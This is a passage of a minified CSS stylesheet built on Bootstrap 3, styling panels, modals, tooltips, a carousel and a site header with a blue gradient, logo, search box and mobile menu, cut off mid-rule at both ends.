.list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px;overflow:hidden}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{background:#0433d6;background:-moz-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #0433d6), color-stop(100%, #0d428e));background:-webkit-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-o-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-ms-linear-gradient(top, #0433d6 0, #0d428e 100%);background:linear-gradient(to bottom, #0433d6 0, #0d428e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0433d6', endColorstr='#0d428e', GradientType=0);color:white;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}.panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{background:#0433d6;background:-moz-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #0433d6), color-stop(100%, #0d428e));background:-webkit-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-o-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-ms-linear-gradient(top, #0433d6 0, #0d428e 100%);background:linear-gradient(to bottom, #0433d6 0, #0d428e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0433d6', endColorstr='#0d428e', GradientType=0);color:white;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#428bca}.panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{background:#0433d6;background:-moz-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #0433d6), color-stop(100%, #0d428e));background:-webkit-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-o-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-ms-linear-gradient(top, #0433d6 0, #0d428e 100%);background:linear-gradient(to bottom, #0433d6 0, #0d428e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0433d6', endColorstr='#0d428e', GradientType=0);color:white;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#d6e9c6}.panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{background:#0433d6;background:-moz-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #0433d6), color-stop(100%, #0d428e));background:-webkit-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-o-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-ms-linear-gradient(top, #0433d6 0, #0d428e 100%);background:linear-gradient(to bottom, #0433d6 0, #0d428e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0433d6', endColorstr='#0d428e', GradientType=0);color:white;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#bce8f1}.panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{background:#0433d6;background:-moz-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #0433d6), color-stop(100%, #0d428e));background:-webkit-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-o-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-ms-linear-gradient(top, #0433d6 0, #0d428e 100%);background:linear-gradient(to bottom, #0433d6 0, #0d428e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0433d6', endColorstr='#0d428e', GradientType=0);color:white;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#faebcc}.panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{background:#0433d6;background:-moz-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #0433d6), color-stop(100%, #0d428e));background:-webkit-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-o-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-ms-linear-gradient(top, #0433d6 0, #0d428e 100%);background:linear-gradient(to bottom, #0433d6 0, #0d428e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0433d6', endColorstr='#0d428e', GradientType=0);color:white;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#ebccd1}.panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ebccd1}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:none}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px;background:#0433d6;background:-moz-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #0433d6), color-stop(100%, #0d428e));background:-webkit-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-o-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-ms-linear-gradient(top, #0433d6 0, #0d428e 100%);background:linear-gradient(to bottom, #0433d6 0, #0d428e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0433d6', endColorstr='#0d428e', GradientType=0);color:white}.modal-header .close{margin-top:-2px;color:white}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:20px}.modal-footer{margin-top:15px;padding:19px 20px 20px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:180px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left, color-stop(rgba(0,0,0,0.5) 0), color-stop(rgba(0,0,0,0.0001) 100%));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, color-stop(rgba(0,0,0,0.0001) 0), color-stop(rgba(0,0,0,0.5) 100%));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:none;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}@media print{.hidden-print{display:none !important}}body{font-family:Tahoma;font-size:13px;background-color:#ccc}hr{margin-top:0px;margin-bottom:0px}.red_bold{color:red;font-weight:bold}.red_text{color:red}.orange_text{color:orange}@media (max-width:768px){.right-center{text-align:center!important}.prvek_center{margin:0 auto!important;text-align:center!important;padding:5px!important}.left-center{text-align:center!important}.right-center button{margin-bottom:10px}.right-center a{margin-bottom:10px}.left-center button{margin-bottom:10px}.left-center a{margin-bottom:10px}}@media (min-width:768px){.right-center{text-align:right!important}.left-center{text-align:left!important}}@media (min-width:500px) and (max-width:768px){.container{max-width:750px}.col-ss-1,.col-ss-2,.col-ss-3,.col-ss-4,.col-ss-5,.col-ss-6,.col-ss-7,.col-ss-8,.col-ss-9,.col-ss-10,.col-ss-11{float:left}.col-ss-1{width:8.333333333333332%}.col-ss-2{width:16.666666666666664%}.col-ss-3{width:25%}.col-ss-4{width:33.33333333333333%}.col-ss-5{width:41.66666666666667%}.col-ss-6{width:50%}.col-ss-7{width:58.333333333333336%}.col-ss-8{width:66.66666666666666%}.col-ss-9{width:75%}.col-ss-10{width:83.33333333333334%}.col-ss-11{width:91.66666666666666%}.col-ss-12{width:100%;clear:both;padding-top:10px}.col-ss-offset-1{margin-left:8.333333333333332%}.col-ss-offset-2{margin-left:16.666666666666664%}.col-ss-offset-3{margin-left:25%}.col-ss-offset-4{margin-left:33.33333333333333%}.col-ss-offset-5{margin-left:41.66666666666667%}.col-ss-offset-6{margin-left:50%}.col-ss-offset-7{margin-left:58.333333333333336%}.col-ss-offset-8{margin-left:66.66666666666666%}.col-ss-offset-9{margin-left:75%}.col-ss-offset-10{margin-left:83.33333333333334%}.col-ss-offset-11{margin-left:91.66666666666666%}.detail_h1{font-size:17px;font-weight:bold}.detail_h1 small{font-size:13px}}.btn-primary{color:#ffffff;background:#0433d6;background:-moz-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #0433d6), color-stop(100%, #0d428e));background:-webkit-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-o-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-ms-linear-gradient(top, #0433d6 0, #0d428e 100%);background:linear-gradient(to bottom, #0433d6 0, #0d428e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0433d6', endColorstr='#0d428e', GradientType=0);border-color:#0433d6}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{color:#ffffff;background:#0433d6;background:-moz-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #0433d6), color-stop(100%, #0d428e));background:-webkit-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-o-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-ms-linear-gradient(top, #0433d6 0, #0d428e 100%);background:linear-gradient(to bottom, #0433d6 0, #0d428e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0433d6', endColorstr='#0d428e', GradientType=0);border-color:#0433d6}.container{position:relative;max-width:1300px;box-shadow:0 0 16px rgba(0,0,0,0.5);background-color:white;margin:0 auto}.row{margin-left:0px;margin-right:0px}@media only screen and (max-width:991px){.container{width:100%;padding:0px;margin:0px}.row{margin:0}.touch{display:none}}@media only screen and (min-width:992px){.only_touch{display:none}}.remove-top{margin-top:0px}h1{font-size:25px}h2{font-size:21px}h3{font-size:18px}h4{font-size:15px}.h2_news{font-size:15px;font-weight:bold;color:red;margin-bottom:0px;padding-bottom:2px;margin-top:0px}#navigation{width:100%;height:auto}#obsah{width:100%;height:auto}#footer{width:100%;height:auto}.hledani{margin-top:10px}#header{width:100%;height:auto}
.logo img{padding-top:10px;    aspect-ratio: 348 / 56;}.search_engine{border:1px solid #0433d6}.search_menu2{display:none}.cart_and_user button{margin-right:15px}@media only screen and (max-width:991px){#header{width:100%;padding:0;margin:0;background:#0433d6;background:-moz-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #0433d6), color-stop(100%, #0d428e));background:-webkit-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-o-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-ms-linear-gradient(top, #0433d6 0, #0d428e 100%);background:linear-gradient(to bottom, #0433d6 0, #0d428e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0433d6', endColorstr='#0d428e', GradientType=0)}#header .logo{width:100%}#header .logo img{margin:0 auto;padding:5px}#search_run{margin-left:-15px}.logo_white{display:normal}.logo_blue{display:none}.menu{-webkit-padding-start:10px;font-size:18px;font-weight:bold;padding-top:10px;color:white;width:100%;text-align:center}.menu li{display:inline-block;padding-right:20px;padding-left:20px;height:20px;cursor:pointer}.menu .item-r{cursor:pointer}.menu a{color:white}.menu a:hover{color:white;text-decoration:none}.menicko{margin-bottom:15px}}@media only screen and (max-width:991px) and only screen and (max-width:515px){.menu-text{display:none}}@media only screen and (max-width:666px){.menu .menu-text{display:none}.menu li{padding-left:5%;padding-right:5%}}@media only screen and (min-width:992px){
.cart_and_user{margin:13px auto;text-align:center;    padding-top: 4px;
